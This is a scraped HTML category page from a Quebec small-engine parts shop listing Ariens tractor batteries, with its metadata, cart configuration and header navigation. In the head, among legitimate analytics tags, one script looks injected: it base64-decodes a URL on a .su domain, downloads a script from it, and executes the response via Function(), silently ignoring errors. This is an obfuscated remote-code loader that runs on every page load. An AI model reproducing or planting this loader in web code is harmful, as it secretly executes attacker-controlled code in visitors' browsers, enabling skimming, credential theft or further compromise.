

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/535_drums
body_size: 41213
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Replacement battery for Ariens tractor  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Replacement battery for Ariens tractor | Replacement battery for Ariens tractor | Aux petits moteurs du Québec">
  <meta name="keywords" content="Replacement battery for Ariens tractor">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/535_drums">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/535_drums" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/535_batterie" hreflang="x-default">
      
  -->
  
    



  
  
  
  
  
  
  
    
  

  
    <meta  content="Replacement battery for Ariens tractor" />
    <meta  content="Replacement battery for Ariens tractor" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/535_drums" />
    <meta  content="Aux Petits Moteurs du Québec" />
    <meta  content="website" />    



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-0d1bb8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/535_drums","meta":{"title":"Replacement battery for Ariens tractor","description":"Replacement battery for Ariens tractor","keywords":"Replacement battery for Ariens tractor","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-535":true,"category-Drums":true,"category-id-parent-175":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/535_drums","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/535_drums","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/535_batterie"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Lawn tractor","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/167_lawn-tractor"},{"title":"Ariens","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/175_ariens"},{"title":"Drums","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/535_drums"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768547405,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/535_drums" />

	<meta property="og:title" content="Replacement battery for Ariens tractor" />
	<meta property="og:description" content="Replacement battery for Ariens tractor" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	
	<meta property="og:type" content="website" />
						<meta property="og:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
				<meta property="og:image:alt" content="Replacement battery for Ariens tractor"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Replacement battery for Ariens tractor">

	<meta name="twitter:description" content="Replacement battery for Ariens tractor">


	 		
					<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
		
	
	<meta name="twitter:image:alt" content="Replacement battery for Ariens tractor"/>


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/535_drums">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Replacement battery for Ariens tractor",
    "url": "https://www.auxpetitsmoteurs.com/en/535_drums"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/167_lawn-tractor",
                "name": "Lawn tractor",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/175_ariens",
                "name": "Ariens",
                "position": 4,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/535_drums",
                "name": "Drums",
                "position": 5,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
<!-- Microdatos ItemList -->
	<script type="application/ld+json" id="adpmicrodatos-itemlist-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/shop-by-category/2264-tractor-battery-u1-66.html",
            "url": "https://www.auxpetitsmoteurs.com/en/shop-by-category/2264-tractor-battery-u1-66.html",
            "name": "tractor battery U1-66",
            "image": "https://www.auxpetitsmoteurs.com/5961-large_default/tractor-battery-u1-66.jpg",
            "position": 1,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/drums/3075-fan-husqvarna-craftsman-586607203.html",
            "url": "https://www.auxpetitsmoteurs.com/en/drums/3075-fan-husqvarna-craftsman-586607203.html",
            "name": "Fan Husqvarna, Craftsman 586607203",
            "image": "https://www.auxpetitsmoteurs.com/8531-large_default/fan-husqvarna-craftsman-586607203.jpg",
            "position": 2,
            "@type": "ListItem"
        } 
    ]
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="category" class="lang-en country-ca currency-cad layout-left-column page-category tax-display-disabled category-id-535 category-drums category-id-parent-175 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/535_drums" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/535_batterie" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/535_drums" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/535_batterie" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
